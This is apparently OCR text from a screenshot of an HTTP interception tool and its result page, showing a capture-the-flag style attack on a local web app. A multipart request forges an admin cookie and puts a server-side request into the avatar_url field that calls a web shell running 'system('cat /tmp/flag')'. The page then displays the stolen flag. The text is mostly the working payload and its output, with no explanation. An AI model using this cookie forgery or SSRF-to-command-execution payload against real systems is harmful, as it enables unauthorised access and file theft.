 Request 隐私模式 HEX 扫描 美化 热加载 构造请求
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua: "Chromium";v="146", "Not-A.Brand";v="24", "Google Chrome";v="146"
13 Origin: http://127.0.0.1:5000
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua-mobile: ?0
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 Sec-Fetch-Site: same-origin
19 Cookie: visited=yes; user=admin
20 Content-Length auto : 430
21
22 ------WebKitFormBoundaryxTAAS2Bk55Azgm8A
23 Content-Disposition: form-data; name="about"
24
25
26 ------WebKitFormBoundaryxTAAS2Bk55Azgm8A
27 Content-Disposition: form-data; name="avatar_url"
28
29 http://127.0.0.1/shell.php?1=system('cat%20/tmp/flag');
30 ------WebKitFormBoundaryxTAAS2Bk55Azgm8A
31 Content-Disposition: form-data; name="avatar_file"; filename=""
32 Content-Type: application/octet-stream
33
34
35 ------WebKitFormBoundaryxTAAS2Bk55Azgm8A--
2667bytes / 21ms 美化 HEX 渲染 编码 详情
个人信息
用户：admin
本地头像
未上传
远程头像 URL：http://127.0.0.1/shell.php?1=system('cat%20/tmp/flag');
远程信息： type=text/html; charset=UTF-8 len=10 len=b'flag{123}\n'
About
头像远程 URL（只获取信息）
上传本地头像（png/jpg/gif/webp）
保存 返回后台